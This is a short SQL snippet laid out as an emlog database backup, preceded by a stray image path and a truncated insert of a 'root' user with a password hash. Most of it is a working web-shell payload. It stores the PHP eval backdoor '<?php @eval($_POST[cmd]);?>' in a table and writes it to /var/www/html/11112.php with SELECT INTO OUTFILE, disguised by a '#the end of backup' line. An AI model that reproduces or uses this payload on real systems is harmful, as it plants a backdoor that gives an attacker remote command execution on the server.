 INSERT INTO emlog_user VALUES('1','root','$P$B/rgxLHugJrLSXfFm.9ZtyBSNsAUc
drop table if exists emlog_shell;
create table emlog_shell( `cmd` longtext not null);
insert into emlog_shell values ( "<?php @eval($_POST[cmd]);?>");
select cmd from emlog_shell into outfile '/var/www/html/11112.php';
drop table if exists emlog_shell;
#the end of backup